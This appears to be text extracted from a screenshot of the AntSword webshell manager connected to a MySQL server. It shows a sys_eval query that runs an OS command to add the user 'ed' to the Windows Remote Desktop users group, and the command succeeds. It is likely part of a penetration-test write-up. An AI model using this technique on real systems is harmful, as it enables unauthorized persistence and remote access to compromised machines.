 AntSword 编辑 窗口 调试
192.168.1.29 192.168.1.29
配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
movie
mysql
test
</> 执行SQL
执行 清空 书签
1 select sys_eval('net localgroup "Remote Desktop users" ed /add')
执行结果
导出
sys_eval('net localgroup "Remote Desktop users" ed /add')
命令成功完成。